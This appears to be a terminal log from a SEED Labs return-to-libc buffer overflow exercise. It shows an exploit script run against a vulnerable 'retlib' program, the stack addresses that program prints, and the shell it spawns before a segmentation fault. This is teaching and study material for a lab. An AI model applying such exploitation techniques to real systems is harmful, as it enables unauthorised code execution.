 [11/22/21]seed@VM:~/.../1$ ./exploit_without_exit.py
[11/22/21]seed@VM:~/.../1$ ./retlib
Address of input[] inside main(): 0xffffcf50
Input size: 300
Address of buffer[] inside bof(): 0xffffcf20
Frame Pointer value inside bof(): 0xffffcf38
$ ls
Makefile  exploit.py               gdb_command.txt          prtenv    retlib
badfile   exploit_without_exit.py  peda-session-retlib.txt  prtenv.c  retlib.c
$ exit
Segmentation fault
[11/22/21]seed@VM:~/.../1$